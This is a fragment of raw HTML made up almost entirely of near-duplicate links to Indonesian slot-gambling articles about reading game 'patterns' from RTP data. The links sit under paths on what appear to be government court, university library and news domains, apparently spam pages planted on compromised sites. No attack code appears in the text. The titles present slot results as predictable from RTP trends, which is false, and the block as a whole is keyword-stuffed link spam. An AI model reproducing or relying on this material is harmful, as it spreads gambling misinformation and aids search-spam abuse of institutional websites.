href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a 